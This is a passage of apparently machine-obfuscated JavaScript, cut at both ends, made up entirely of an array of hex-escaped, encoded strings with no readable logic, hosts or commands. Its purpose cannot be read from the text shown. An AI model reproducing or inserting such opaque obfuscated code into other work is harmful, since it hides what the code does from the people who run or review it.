72\x6f\x54\x57\x77\x3d\x3d','\x63\x55\x6a\x43\x6b\x38\x4b\x67\x77\x36\x54\x43\x73\x51\x3d\x3d','\x77\x34\x7a\x43\x74\x73\x4b\x67\x53\x6a\x7a\x44\x67\x6b\x41\x3d','\x77\x35\x66\x43\x71\x54\x33\x43\x71\x63\x4f\x64\x4a\x6b\x35\x48\x77\x36\x54\x43\x73\x43\x4d\x3d','\x53\x56\x59\x62\x77\x72\x45\x62\x77\x37\x56\x73\x77\x34\x4d\x5a\x77\x6f\x7a\x44\x68\x58\x58\x44\x68\x51\x3d\x3d','\x77\x36\x48\x43\x70\x55\x2f\x44\x67\x38\x4f\x48\x59\x51\x3d\x3d','\x49\x63\x4f\x50\x54\x67\x3d\x3d','\x77\x70\x63\x59\x59\x63\x4b\x77\x4e\x78\x48\x43\x72\x78\x77\x55\x57\x42\x55\x47\x77\x35\x35\x54\x66\x6a\x58\x44\x69\x41\x34\x3d','\x77\x35\x49\x77\x77\x35\x31\x45\x42\x51\x3d\x3d','\x77\x35\x6f\x35\x5a\x67\x3d\x3d','\x77\x37\x66\x43\x70\x54\x48\x43\x6a\x4d\x4f\x42\x49\x67\x56\x65\x77\x36\x6e\x43\x6a\x79\x35\x4c\x44\x79\x4d\x2f\x77\x35\x59\x59','\x51\x47\x46\x38\x77\x37\x62\x43\x69\x77\x3d\x3d','\x77\x37\x6a\x44\x70\x4d\x4b\x61\x77\x72\x5a\x7a\x54\x6a\x76\x43\x71\x67\x3d\x3d','\x77\x6f\x37\x43\x71\x4d\x4b\x44\x77\x71\x76\x44\x70\x47\x76\x44\x6c\x63\x4f\x76\x4b\x38\x4f\x35\x4e\x73\x4b\x59\x77\x37\x49\x68\x77\x71\x58\x43\x74\x4d\x4b\x46\x77\x72\x77\x3d','\x56\x38\x4f\x34\x54\x53\x76\x43\x74\x63\x4f\x58\x77\x34\x6e\x44\x6a\x41\x3d\x3d','\x4e\x78\x76\x44\x75\x79\x64\x4f\x77\x70\x56\x53\x77\x37\x38\x39\x77\x71\x6a\x43\x6f\x63\x4b\x69\x61\x73\x4b\x49\x54\x41\x3d\x3d','\x61\x4d\x4f\x6a\x77\x36\x52\x62\x77\x35\x77\x3d','\x77\x36\x72\x43\x76\x46\x44\x44\x6d\x63\x4f\x55\x63\x79\x44\x44\x6a\x47\x5a\x30\x77\x37\x55\x6a\x77\x6f\x6b\x4e\x77\x35\x31\x4a\x4c\x38\x4f\x7a\x61\x63\x4b\x58','\x77\x37\x4e\x74\x4a\x54\x42\x52\x77\x34\x49\x3d','\x77\x70\x4d\x62\x59\x4d\x4b\x38\x4d\x78\x37\x43\x6a\x78\x30\x53\x52\x51\x3d\x3d','\x57\x47\x46\x6d\x77\x36\x72\x43\x69\x57\x4c\x43\x70\x73\x4f\x34\x77\x70\x51\x47\x77\x34\x50\x44\x72\x63\x4f\x4e\x4a\x4d\x4b\x79\x77\x71\x4e\x55\x77\x71\x31\x48\x57\x38\x4b\x54\x41\x32\x49\x3d','\x77\x6f\x37\x43\x72\x45\x4a\x5a\x59\x51\x3d\x3d','\x58\x6c\x4c\x43\x6c\x51\x3d\x3d','\x61\x38\x4f\x78\x77\x36\x6c\x4d\x77\x35\x7a\x44\x75\x46\x6c\x59','\x77\x34\x59\x73\x77\x36\x58\x43\x6a\x51\x44\x43\x71\x52\x44\x43\x75\x67\x6e\x44\x76\x54\x46\x79\x77\x72\x50\x43\x68\x54\x58\x43\x75\x57\x31\x43\x5a\x45\x62\x44\x68\x30\x6e\x44\x6c\x42\x66\x43\x67\x73\x4b\x31','\x4c\x78\x76\x44\x6f\x54\x74\x4d','\x45\x77\x54\x44\x69\x78\x68\x39\x55\x52\x6b\x3d','\x62\x69\x37\x44\x76\x30\x51\x3d','\x77\x34\x6f\x6b\x77\x35\x78\x54\x42\x63\x4f\x76\x47\x67\x3d\x3d','\x77\x72\x42\x69\x77\x70\x2f\x44\x72\x6c\x44\x43\x6d\x32\x39\x50\x44\x4d\x4f\x75\x77\x71\x72\x44\x76\x4d\x4f\x6b\x4e\x4d\x4b\x53\x56\x69\x41\x46\x63\x4d\x4b\x45','\x77\x72\x6a\x44\x70\x73\x4b\x38\x77\x72\x62\x43\x68\x77\x3d\x3d','\x46\x54\x48\x44\x6f\x77\x3d\x3d','\x4e\x6c\x6b\x31\x77\x72\x77\x63\x77\x71\x33\x44\x72\x73\x4f\x59\x77\x72\x6e\x43\x70\x41\x3d\x3d','\x49\x33\x7a\x44\x70\x6e\x7a\x43\x73\x44\x52\x66\x63\x57\x33\x44\x72\x67\x34\x7a\x77\x70\x52\x53\x77\x37\x39\x52\x59\x58\x52\x63\x77\x37\x48\x43\x6f\x41\x3d\x3d','\x77\x37\x4c\x43\x6e\x78\x34\x3d','\x5a\x63\x4f\x4b\x77\x36\x70\x51\x59\x6d\x58\x44\x70\x4d\x4b\x30\x64\x32\x62\x44\x69\x51\x3d\x3d','\x77\x34\x58\x43\x6b\x55\x44\x44\x6c\x45\x56\x6f\x77\x34\x78\x73\x77\x72\x33\x44\x6b\x55\x6c\x6f\x58\x4d\x4b\x34\x66\x56\x44\x44\x69\x33\x33\x43\x76\x4d\x4f\x4c\x5a\x58\x38\x74\x4d\x63\x4b\x37\x77\x37\x55\x50\x77\x36\x34\x3d','\x77\x71\x63\x52\x62\x4d\x4b\x56\x47\x69\x2f\x43\x6e\x68\x6f\x5a\x54\x6c\x70\x53\x77\x35\x64\x59\x55\x6a\x6a\x44\x68\x78\x62\x43\x6a\x38\x4f\x75\x77\x34\x41\x3d','\x77\x72\x42\x69\x77\x70\x2f\x44\x72\x6c\x44\x43\x6d\x32\x39\x44\x46\x73\x4f\x30\x77\x72\x7a\x44\x75\x73\x4f\x42\x4b\x4d\x4b\x56\x56\x69\x64\x4b\x59\x38\x4f\x41\x77\x72\x6a\x44\x6e\x63\x4f\x6b\x77\x70\x30\x2b\x47\x45\x72\x43\x6c\x79\x38\x3d','\x54\x73\x4b\x42\x77\x36\x58\x43\x76\x78\x59\x3d','\x77\x36\x2f\x44\x70\x4d\x4b\x6e\x77\x72\x46\x31\x56\x53\x44\x43\x72\x73\x4f\x74\x57\x77\x41\x3d','\x77\x34\x33\x44\x74\x38\x4b\x76\x77\x37\x54\x44\x68\x43\x78\x66\x77\x6f\x38\x3d','\x77\x36\x76\x43\x6f\x73\x4b\x35\x77\x34\x48\x44\x6c\x30\x54\x43\x76\x4d\x4b\x65\x66\x6d\x66\x44\x6c\x4d\x4f\x68\x59\x6d\x56\x46\x4f\x45\x70\x78\x77\x37\x62\x43\x6e\x73\x4b\x72\x49\x63\x4f\x62\x77\x37\x66\x43\x76\x4d\x4b\x74\x77\x35\x66\x43\x68\x4d\x4b\x68\x5a\x38\x4f\x31\x77\x36\x51\x37\x77\x35\x31\x72\x77\x37\x72\x44\x6b\x38\x4b\x75\x77\x70\x44\x44\x74\x78\x38\x4e\x4b\x43\x58\x44\x6e\x44\x41\x58\x77\x34\x33\x44\x70\x4d\x4b\x35\x77\x35\x48\x43\x71\x77\x7a\x43\x67\x58\x62\x44\x6b\x54\x70\x31\x53\x38\x4b\x35\x77\x70\x67\x5a\x53\x4d\x4f\x50\x4b\x48\x6f\x6e\x77\x36\x6c\x6a\x77\x35\x4d\x53\x50\x48\x7a\x43\x74\x46\x4e\x35\x77\x72\x31\x66\x77\x36\x62\x44\x68\x51\x62\x43\x70\x73\x4f\x75\x41\x67\x3d\x3d','\x63\x79\x72\x44\x71\x6b\x4a\x44','\x58\x4d\x4f\x56\x77\x34\x67\x3d','\x77\x36\x6e\x43\x6a\x68\x67\x3d','\x4c\x45\x49\x6c\x77\x72\x77\x49\x77\x70\x50\x44\x71\x63\x4f\x5a\x77\x71\x6b\x3d','\x77\x37\x72\x44\x72\x73\x4b\x37\x77\x72\x46\x6f\x53\x44\x76\x43\x76\x67\x3d\x3d','\x4c\x30\x6b\x7a\x77\x71\x6f\x48\x77\x70\x58\x44\x71\x63\x4f\x50','\x4c\x77\x66\x44\x73\x38\x4f\x42','\x4d\x48\x72\x44\x71\x32\x33\x43\x73\x69\x59\x66\x61\x6a\x62\x44\x76\x67\x51\x69\x77\x71\x6c\x61\x77\x37\x4e\x59\x66\x55\x30\x4f\x77\x71\x6a\x44\x74\x51\x3d\x3d','\x51\x73\x4f\x70\x56\x42\x33\x43\x76\x41\x3d\x3d','\x50\x55\x4d\x69\x77\x71\x77\x44\x77\x70\x2f\x44\x71\x63\x4f\x49\x77\x6f\x44\x43\x6f\x38\x4f\x76\x77\x70\x45\x3d','\x77\x37\x41\x71\x61\x73\x4b\x38\x77\x6f\x51\x5a\x54\x38\x4f\x61\x54\x4d\x4f\x31\x4b\x73\x4b\x76\x77\x72\x4c\x43\x69\x53\x63\x77\x77\x70\x6e\x43\x74\x73\x4b\x64\x63\x6d\x37\x44\x76\x51\x3d\x3d','\x77\x70\x70\x50\x77\x70\x63\x70\x77\x37\x55\x3d','\x77\x36\x4a\x36\x48\x7a\x64\x58\x77\x35\x6a\x43\x73\x73\x4b\x5a','\x61\x38\x4f\x31\x77\x36\x6c\x4d\x77\x35\x33\x44\x73\x51\x3d\x3d','\x5a\x4d\x4f\x65\x77\x36\x68\x63\x64\x30\x7a\x44\x74\x63\x4b\x79\x59\x69\x44\x44\x6e\x73\x4f\x72\x77\x35\x33\x43\x70\x46\x64\x77\x77\x35\x55\x70\x48\x48\x76\x44\x6e\x38\x4f\x2b\x56\x73\x4b\x51','\x77\x37\x41\x57\x41\x4d\x4b\x69\x77\x35\x45\x3d','\x77\x36\x66\x43\x73\x6b\x6a\x44\x6e\x73\x4f\x57\x63\x53\x44\x44\x69\x6e\x73\x30','\x77\x72\x7a\x44\x73\x38\x4b\x6b','\x58\x4d\x4b\x46\x77\x37\x2f\x43\x6f\x78\x44\x43\x6b\x79\x6e\x44\x71\x78\x58\x43\x71\x41\x3d\x3d','\x77\x71\x56\x46\x65\x63\x4f\x49\x77\x34\x38\x4f\x44\x33\x38\x3d','\x77\x70\x39\x4e\x77\x6f\x6b\x35\x77\x37\x55\x42\x45\x6c\x46\x70\x77\x6f\x78\x36\x41\x41\x3d\x3d','\x49\x6e\x54\x44\x70\x47\x33\x43\x75\x67\x3d\x3d','\x77\x37\x45\x65\x43\x4d\x4b\x6a\x77\x35\x77\x3d','\x77\x37\x55\x55\x48\x73\x4b\x79\x77\x35\x48\x43\x6c\x58\x5a\x62\x43\x73\x4b\x63\x77\x70\x72\x43\x75\x38\x4f\x72','\x4c\x30\x30\x74\x77\x71\x77\x4c','\x77\x35\x77\x55\x54\x68\x6c\x46\x4e\x77\x3d\x3d','\x77\x70\x33\x43\x6f\x6b\x39\x63\x62\x51\x3d\x3d','\x77\x71\x76\x44\x71\x4d\x4b\x78\x77\x72\x50\x43\x69\x33\x2f\x44\x69\x79\x63\x73\x61\x31\x35\x73\x45\x42\x64\x41\x77\x37\x73\x3d','\x64\x45\x2f\x43\x6b\x63\x4f\x6a\x44\x38\x4f\x6a','\x77\x35\x7a\x44\x74\x38\x4b\x64\x77\x37\x44\x44\x6e\x78\x70\x55\x77\x70\x44\x44\x74\x48\x44\x43\x67\x38\x4b\x74\x45\x43\x6e\x44\x6a\x67\x3d\x3d','\x77\x72\x42\x38\x4e\x4d\x4b\x36\x42\x6d\x6c\x54\x63\x69\x6f\x66\x66\x63\x4f\x69\x4c\x38\x4f\x4e\x4a\x4d\x4f\x4e\x77\x35\x59\x52\x77\x72\x66\x44\x75\x4d\x4b\x5a\x41\x41\x3d\x3d','\x77\x6f\x2f\x43\x70\x45\x42\x49\x61\x38\x4b\x53\x4d\x4d\x4f\x78\x65\x6d\x54\x43\x74\x6e\x4c\x43\x74\x41\x59\x35\x41\x38\x4f\x47\x77\x37\x6a\x44\x6a\x77\x3d\x3d','\x77\x34\x7a\x43\x74\x63\x4b\x2f\x77\x35\x37\x44\x68\x6c\x59\x3d','\x58\x48\x6e\x43\x76\x73\x4b\x58\x77\x35\x58\x43\x6a\x4d\x4b\x6d\x77\x36\x67\x6c\x41\x30\x46\x39','\x77\x36\x37\x43\x72\x53\x6e\x43\x67\x63\x4f\x4a\x4e\x46\x39\x46\x77\x37\x54\x44\x73\x6a\x64\x51\x43\x79\x67\x4d\x77\x6f\x64\x42\x77\x37\x44\x43\x70\x46\x54\x43\x6b\x38\x4b\x2b\x77\x6f\x56\x72\x77\x36\x44\x43\x6d\x63\x4f\x76\x77\x36\x62\x44\x67\x77\x3d\x3d','\x77\x35\x50\x44\x6a\x67\x46\x39\x65\x41\x3d\x3d','\x66\x48\x51\x4f','\x77\x37\x74\x38\x49\x53\x5a\x78\x77\x34\x6a\x43\x72\x4d\x4b\x62\x77\x37\x6f\x3d','\x77\x36\x44\x44\x72\x73\x4b\x6e\x77\x71\x56\x31\x54\x77\x3d\x3d','\x77\x36\x4c\x44\x71\x73\x4b\x2f\x77\x71\x74\x6d\x52\x69\x48\x43\x6f\x73\x4f\x72\x47\x67\x4c\x44\x69\x38\x4f\x49\x77\x72\x44\x43\x6a\x4d\x4b\x42\x54\x38\x4f\x55\x77\x37\x76\x43\x70\x6e\x50\x44\x71\x45\x62\x43\x6f\x46\x78\x66\x77\x37\x63\x3d','\x77\x35\x2f\x43\x72\x4d\x4b\x36\x77\x35\x6a\x44\x6c\x77\x3d\x3d','\x77\x34\x34\x4a\x77\x36\x73\x3d','\x59\x56\x76\x43\x6a\x63\x4f\x33\x45\x73\x4f\x2b\x77\x71\x6b\x3d','\x49\x33\x7a\x44\x70\x6e\x7a\x43\x73\x44\x52\x66\x65\x58\x54\x44\x74\x51\x6b\x67\x77\x72\x42\x6a\x77\x37\x35\x66\x65\x67\x3d\x3d','\x77\x70\x33\x43\x74\x55\x64\x66\x63\x4d\x4b\x57','\x77\x35\x37\x44\x74\x4d\x4b\x54\x77\x36\x4c\x44\x6c\x79\x6c\x6c\x77\x6f\x44\x44\x71\x55\x6f\x3d','\x5a\x4d\x4f\x65\x77\x36\x68\x63\x64\x30\x7a\x44\x74\x63\x4b\x79\x59\x69\x44\x44\x69\x4d\x4f\x33\x77\x35\x62\x43\x75\x48\x4e\x30\x77\x34\x51\x75\x42\x31\x48\x43\x6b\x4d\x4f\x34\x51\x38\x4f\x4b\x77\x70\x46\x51\x4d\x73\x4b\x6d\x77\x37\x58\x43\x70\x67\x52\x2f\x77\x71\x6b\x4b\x77\x36\x62\x44\x6e\x47\x5a\x36\x77\x36\x63\x3d','\x77\x72\x76\x44\x74\x4d\x4b\x31\x77\x72\x48\x43\x6f\x30\x66\x44\x75\x43\x77\x71\x52\x6c\x6c\x68\x4a\x51\x3d\x3d','\x77\x37\x52\x6e\x4c\x53\x31\x42\x77\x34\x49\x3d','\x57\x55\x45\x4c\x77\x71\x6f\x57','\x56\x56\x49\x63\x77\x71\x30\x56\x77\x36\x5a\x39\x77\x6f\x52\x4d\x77\x34\x54\x44\x67\x79\x48\x43\x69\x63\x4b\x4f\x77\x71\x31\x37\x44\x44\x4c\x43\x73\x6c\x33\x44\x72\x73\x4f\x37\x77\x72\x41\x59\x77\x35\x44\x43\x69\x4d\x4f\x47\x77\x34\x31\x4a\x77\x6f\x59\x61\x44\x4d\x4f\x67\x54\x38\x4b\x57\x4b\x79\x6b\x57\x77\x35\x45\x3d','\x77\x34\x6e\x43\x74\x38\x4b\x71\x57\x78\x6a\x44\x6c\x6c\x59\x6f\x77\x72\x62\x43\x72\x79\x70\x4a\x50\x77\x3d\x3d','\x56\x48\x4a\x78\x77\x36\x33\x43\x69\x6e\x41\x3d','\x77\x35\x76\x44\x71\x73\x4b\x64\x77\x36\x37\x44\x6b\x67\x3d\x3d','\x4c\x77\x6e\x44\x6f\x63\x4f\x4e\x77\x36\x6b\x77\x77\x72\x35\x6b\x77\x72\x66\x43\x6a\x38\x4f\x73\x77\x36\x35\x42\x77\x35\x6e\x44\x72\x38\x4b\x55\x48\x73\x4f\x57\x77\x6f\x64\x47\x63\x54\x41\x54\x47\x63\x4b\x69\x77\x35\x58\x43\x6b\x6a\x70\x78\x4a\x73\x4b\x6f\x64\x77\x4e\x6f\x77\x37\x4d\x4d\x77\x34\x6f\x4a\x77\x70\x63\x3d','\x58\x73\x4b\x4f\x4b\x47\x48\x44\x73\x73\x4b\x4e\x77\x35\x58\x44\x6a\x4d\x4b\x61\x4e\x4d\x4f\x30\x77\x71\x73\x42','\x57\x55\x45\x4c\x77\x71\x6f\x57\x77\x37\x51\x3d','\x77\x34\x66\x44\x6e\x51\x78\x6d\x65\x51\x3d\x3d','\x77\x36\x72\x43\x76\x46\x44\x44\x6d\x63\x4f\x55\x63\x79\x44\x44\x6a\x47\x5a\x30\x77\x36\x59\x67\x77\x70\x49\x45\x77\x35\x46\x45\x4b\x4d\x4f\x42\x49\x63\x4b\x30\x47\x31\x48\x43\x6b\x73\x4b\x74\x77\x70\x38\x75\x77\x34\x34\x55\x41\x4d\x4b\x56\x62\x32\x2f\x44\x6a\x6e\x52\x39\x52\x32\x55\x32\x52\x46\x52\x6e\x77\x34\x51\x6b\x77\x72\x37\x44\x73\x6a\x38\x3d','\x77\x35\x66\x43\x67\x45\x66\x44\x67\x31\x35\x73','\x5a\x46\x7a\x43\x6a\x38\x4b\x30\x77\x37\x6e\x43\x72\x4d\x4b\x4b','\x77\x71\x33\x43\x6f\x4d\x4b\x57\x77\x72\x44\x44\x72\x48\x6e\x44\x6a\x73\x4f\x6d\x4c\x63\x4f\x33\x45\x4d\x4b\x4d\x77\x36\x41\x48\x77\x36\x6e\x43\x68\x63\x4b\x79\x77\x6f\x6b\x50\x43\x6e\x7a\x43\x69\x57\x72\x43\x73\x4d\x4b\x34','\x56\x56\x49\x63\x77\x71\x30\x56\x77\x36\x5a\x39\x77\x6f\x52\x4d\x77\x34\x54\x44\x6c\x43\x44\x43\x6a\x63\x4b\x4b\x77\x6f\x6b\x3d','\x56\x63\x4f\x51\x77\x70\x7a\x43\x70\x41\x50\x43\x74\x67\x3d\x3d','\x77\x36\x62\x43\x72\x30\x66\x44\x68\x73\x4f\x57','\x66\x31\x62\x43\x6a\x73\x4f\x35\x48\x4d\x4f\x78\x77\x71\x35\x4b\x77\x36\x2f\x44\x73\x41\x48\x44\x6e\x47\x59\x6b\x77\x34\x45\x68\x77\x37\x2f\x44\x74\x73\x4b\x45\x4f\x57\x68\x57\x46\x43\x62\x43\x6d\x57\x6e\x44\x6a\x53\x50\x43\x70\x79\x77\x3d','\x41\x73\x4f\x57\x66\x63\x4b\x34\x62\x73\x4b\x6b\x4c\x58\x58\x43\x75\x43\x58\x43\x68\x56\x4c\x44\x6d\x67\x3d\x3d','\x77\x36\x48\x44\x70\x4d\x4b\x72\x77\x71\x74\x74\x51\x67\x3d\x3d','\x77\x71\x76\x43\x6d\x46\x76\x44\x76\x38\x4f\x61\x77\x34\x62\x43\x6c\x6d\x51\x36\x4e\x4d\x4b\x46\x77\x70\x78\x4a\x77\x71\x42\x74\x77\x6f\x49\x50\x77\x6f\x68\x76\x56\x67\x46\x55\x77\x70\x5a\x69\x77\x71\x5a\x54\x77\x36\x45\x47\x77\x35\x4c\x44\x71\x67\x6c\x71','\x58\x63\x4b\x63\x49\x57\x62\x44\x6c\x67\x3d\x3d','\x77\x34\x4e\x51\x51\x67\x4a\x37\x77\x37\x6e\x43\x6f\x4d\x4f\x70\x77\x72\x38\x72\x59\x63\x4f\x64\x77\x37\x59\x3d','\x77\x72\x56\x70\x56\x54\x56\x64\x77\x35\x41\x41\x48\x51\x3d\x3d','\x77\x35\x56\x53\x77\x34\x6f\x67\x77\x71\x55\x54\x44\x6c\x6f\x78\x77\x35\x68\x79\x58\x31\x48\x44\x6b\x4d\x4f\x50\x77\x70\x4a\x45\x77\x35\x67\x75\x53\x41\x6e\x43\x75\x31\x6c\x44\x77\x35\x58\x44\x6d\x47\x55\x68','\x55\x38\x4f\x2f\x77\x72\x6f\x67\x4f\x77\x3d\x3d','\x77\x35\x51\x6b\x77\x34\x4a\x5a','\x63\x63\x4f\x78\x77\x36\x74\x65\x77\x34\x77\x3d','\x44\x30\x59\x58','\x56\x52\x50\x44\x74\x67\x3d\x3d','\x56\x73\x4f\x38\x56\x77\x6b\x3d','\x77\x36\x56\x77\x77\x6f\x58\x43\x6c\x67\x3d\x3d','\x77\x6f\x39\x43\x77\x71\x7a\x43\x6b\x4d\x4b\x68\x43\x30\x37\x43\x76\x38\x4b\x67\x77\x35\x76\x44\x67\x4d\x4b\x43\x77\x36\x68\x42\x55\x38\x4f\x77\x77\x37\x62\x44\x74\x38\x4b\x31\x66\x47\x4c\x43\x6b\x47\x41\x43\x77\x34\x58\x44\x6c\x6d\x6a\x44\x6d\x38\x4b\x78\x77\x36\x4a\x61\x4a\x73\x4b\x42\x77\x36\x37\x43\x74\x63\x4f\x54\x77\x34\x55\x55\x77\x70\x44\x44\x67\x38\x4f\x45\x59\x51\x62\x44\x69\x41\x34\x48\x77\x70\x34\x67\x77\x35\x37\x43\x75\x38\x4f\x62\x4c\x45\x4e\x57\x54\x45\x6f\x47\x77\x35\x37\x44\x73\x55\x59\x79\x41\x33\x59\x58\x64\x77\x3d\x3d','\x66\x73\x4f\x30\x77\x35\x67\x3d','\x77\x37\x50\x44\x72\x67\x41\x3d','\x77\x36\x37\x44\x6e\x38\x4b\x59\x77\x37\x48\x43\x67\x58\x49\x61\x77\x35\x48\x44\x67\x30\x48\x43\x71\x63\x4b\x74\x43\x58\x58\x43\x6d\x38\x4f\x57\x63\x52\x6e\x44\x73\x42\x55\x7a\x49\x73\x4f\x5a\x77\x35\x72\x43\x72\x73\x4f\x4a\x46\x78\x56\x69\x44\x63\x4b\x4e\x49\x44\x4c\x43\x6a\x73\x4f\x55\x77\x6f\x37\x43\x73\x63\x4f\x45\x65\x31\x4d\x3d','\x63\x30\x62\x43\x6d\x51\x3d\x3d','\x56\x73\x4f\x35\x57\x51\x3d\x3d','\x77\x36\x7a\x43\x6f\x7a\x67\x3d','\x77\x37\x72\x43\x71\x73\x4b\x50','\x65\x38\x4b\x53\x54\x51\x4d\x3d','\x77\x6f\x56\x71\x62\x51\x3d\x3d','\x77\x37\x49\x72\x58\x51\x3d\x3d','\x77\x37\x44\x43\x6e\x31\x63\x3d','\x77\x70\x68\x58\x53\x43\x4e\x4f\x77\x36\x7a\x43\x72\x4d\x4f\x70\x77\x71\x78\x48\x4b\x51\x3d\x3d','\x43\x73\x4b\x2f\x77\x6f\x45\x49\x45\x31\x63\x75\x77\x70\x76\x44\x76\x4d\x4f\x75\x51\x46\x33\x43\x68\x51\x3d\x3d','\x77\x37\x77\x78\x62\x41\x3d\x3d','\x77\x37\x2f\x44\x75\x63\x4b\x71','\x77\x37\x49\x31\x48\x51\x3d\x3d','\x77\x36\x6a\x43\x67\x30\x6e\x44\x74\x58\x72\x44\x6f\x63\x4f\x55\x77\x34\x6c\x31\x46\x43\x77\x75\x77\x70\x76\x43\x75\x4d\x4f\x38\x55\x69\x51\x32\x77\x35\x59\x7a\x54\x46\x6c\x69\x77\x36\x6e\x44\x68\x73\x4f\x34\x77\x34\x33\x44\x67\x73\x4f\x47\x77\x35\x2f\x44\x6a\x6b\x70\x6b\x77\x71\x59\x3d','\x77\x71\x46\x50\x77\x6f\x38\x30','\x77\x37\x56\x6c\x77\x6f\x54\x43\x6b\x77\x54\x44\x6b\x77\x3d\x3d','\x77\x71\x5a\x33\x55\x53\x42\x50\x77\x35\x6f\x33\x48\x44\x42\x56\x77\x70\x68\x6e\x77\x71\x4d\x3d','\x77\x71\x7a\x44\x73\x55\x6f\x3d','\x77\x37\x55\x46\x44\x77\x3d\x3d','\x55\x38\x4f\x70\x77\x37\x67\x3d','\x77\x71\x50\x44\x6c\x4d\x4b\x41\x77\x71\x78\x69\x52\x69\x58\x43\x76\x73\x4f\x73\x57\x42\x50\x44\x75\x4d\x4f\x76\x77\x72\x4c\x43\x6c\x73\x4b\x41\x53\x63\x4b\x49\x77\x37\x54\x43\x70\x69\x4c\x44\x6e\x47\x48\x43\x69\x54\x55\x37\x77\x70\x42\x68\x77\x36\x30\x32\x77\x36\x76\x43\x68\x32\x31\x72','\x55\x73\x4f\x63\x77\x70\x72\x43\x74\x67\x3d\x3d','\x77\x37\x67\x35\x65\x4d\x4b\x6a\x77\x34\x73\x4b\x52\x51\x3d\x3d','\x77\x35\x67\x65\x51\x41\x3d\x3d','\x77\x70\x66\x43\x6f\x4d\x4b\x62\x77\x71\x62\x44\x72\x48\x30\x3d','\x77\x34\x48\x44\x67\x41\x35\x39\x63\x4d\x4f\x64\x4c\x56\x6f\x3d','\x64\x53\x66\x44\x69\x41\x3d\x3d','\x77\x71\x52\x6b\x77\x70\x2f\x44\x75\x56\x44\x43\x67\x43\x51\x3d','\x77\x35\x45\x2f\x77\x35\x56\x55\x42\x73\x4f\x30\x4e\x63\x4b\x2b\x77\x34\x6b\x3d','\x77\x71\x62\x44\x73\x30\x4d\x50\x77\x36\x62\x43\x75\x67\x38\x3d','\x77\x71\x4c\x44\x71\x4d\x4b\x33','\x77\x36\x6c\x6c\x77\x70\x7a\x43\x6e\x67\x7a\x44\x6e\x32\x44\x44\x69\x38\x4b\x78','\x58\x6c\x30\x4a\x77\x71\x73\x57\x77\x36\x4a\x63\x77\x72\x6c\x33\x77\x71\x6e\x44\x6d\x54\x2f\x43\x6e\x4d\x4b\x54\x77\x6f\x4a\x35\x42\x79\x67\x3d','\x77\x36\x5a\x66\x77\x34\x48\x43\x6d\x77\x3d\x3d','\x58\x46\x59\x65\x77\x70\x41\x62\x77\x36\x70\x73','\x4f\x73\x4f\x44\x77\x71\x39\x4a\x4a\x56\x48\x43\x74\x63\x4b\x68\x49\x6e\x4c\x43\x69\x73\x4f\x34\x77\x6f\x58\x43\x74\x67\x45\x3d','\x77\x70\x50\x43\x75\x63\x4b\x5a\x77\x71\x76\x44\x74\x77\x3d\x3d','\x77\x37\x33\x43\x68\x73\x4b\x4d\x62\x52\x7a\x44\x74\x33\x51\x4f\x77\x6f\x76\x43\x6f\x51\x42\x78\x45\x77\x64\x65\x42\x38\x4f\x43\x66\x77\x72\x44\x69\x6b\x6f\x65\x77\x70\x68\x69\x77\x35\x5a\x64\x49\x38\x4f\x55\x77\x35\x52\x74\x77\x70\x44\x44\x6b\x6d\x62\x43\x73\x69\x6a\x44\x70\x38\x4b\x6e\x77\x34\x52\x43\x45\x47\x77\x76\x54\x73\x4b\x75\x4f\x42\x33\x43\x75\x73\x4f\x4b\x77\x35\x68\x79\x66\x38\x4b\x66\x4e\x4d\x4b\x35\x77\x35\x63\x2b\x61\x42\x33\x43\x6c\x41\x39\x61\x77\x35\x6e\x44\x67\x73\x4b\x36','\x57\x4d\x4f\x74\x56\x67\x2f\x43\x72\x63\x4f\x65','\x54\x4d\x4b\x56\x43\x51\x3d\x3d','\x77\x37\x4e\x33\x77\x34\x44\x44\x74\x67\x6a\x43\x6b\x48\x4a\x63\x54\x38\x4f\x6d\x77\x37\x72\x44\x73\x73\x4b\x42\x49\x63\x4f\x4f\x58\x6e\x67\x3d','\x77\x34\x72\x44\x71\x4d\x4b\x51\x77\x36\x6e\x44\x67\x67\x3d\x3d','\x77\x70\x4d\x63\x62\x38\x4b\x67\x46\x77\x6b\x3d','\x51\x56\x48\x43\x76\x77\x3d\x3d','\x77\x34\x46\x57\x77\x35\x54\x43\x6a\x45\x52\x62','\x77\x72\x70\x35\x77\x71\x49\x3d','\x4f\x68\x4c\x44\x72\x44\x78\x6f\x77\x6f\x41\x3d','\x57\x73\x4f\x77\x77\x37\x6f\x3d','\x62\x56\x6b\x42','\x77\x37\x56\x39\x4c\x54\x46\x6b\x77\x34\x55\x3d','\x77\x72\x78\x4b\x77\x70\x45\x3d','\x77\x70\x4e\x2f\x63\x77\x3d\x3d','\x77\x72\x70\x45\x77\x70\x41\x3d','\x77\x35\x31\x32\x51\x51\x3d\x3d','\x77\x70\x50\x43\x6b\x30\x59\x3d','\x57\x46\x73\x4c\x77\x72\x59\x7a\x77\x37\x4d\x3d','\x77\x36\x49\x62\x77\x36\x6b\x3d','\x61\x4d\x4b\x50\x58\x78\x6b\x61\x77\x36\x41\x3d','\x77\x37\x4a\x61\x77\x35\x38\x3d','\x77\x70\x58\x43\x74\x6b\x6b\x3d','\x77\x6f\x30\x35\x77\x6f\x51\x3d','\x4d\x6e\x6b\x6e','\x77\x35\x62\x44\x6c\x38\x4b\x4e','\x5a\x4d\x4f\x34\x77\x36\x5a\x5a\x77\x36\x6a\x44\x72\x51\x3d\x3d','\x62\x4d\x4f\x2f\x77\x36\x34\x3d','\x77\x36\x63\x2f\x77\x35\x77\x3d','\x4e\x33\x33\x44\x71\x57\x72\x43\x6e\x43\x77\x56\x65\x31\x6e\x44\x72\x67\x3d\x3d','\x57\x38\x4b\x49\x77\x36\x6a\x43\x75\x44\x4c\x43\x67\x67\x3d\x3d','\x65\x6d\x4c\x43\x6e\x67\x3d\x3d','\x77\x36\x66\x43\x74\x55\x66\x44\x67\x73\x4f\x77\x66\x54\x44\x44\x68\x6c\x55\x75','\x77\x34\x72\x43\x70\x63\x4b\x33\x77\x35\x2f\x44\x73\x55\x72\x43\x74\x73\x4f\x54\x53\x32\x6f\x3d','\x46\x4d\x4f\x4e\x65\x63\x4b\x34\x62\x73\x4b\x33','\x51\x44\x76\x44\x6a\x41\x3d\x3d','\x77\x71\x44\x44\x74\x73\x4b\x44','\x77\x34\x62\x44\x73\x63\x4b\x66','\x77\x71\x56\x41\x52\x51\x3d\x3d','\x55\x73\x4b\x6b\x77\x35\x6b\x3d','\x77\x36\x59\x4b\x77\x34\x73\x3d','\x77\x37\x76\x44\x75\x38\x4f\x67\x77\x72\x2f\x44\x6b\x56\x7a\x43\x71\x54\x35\x76\x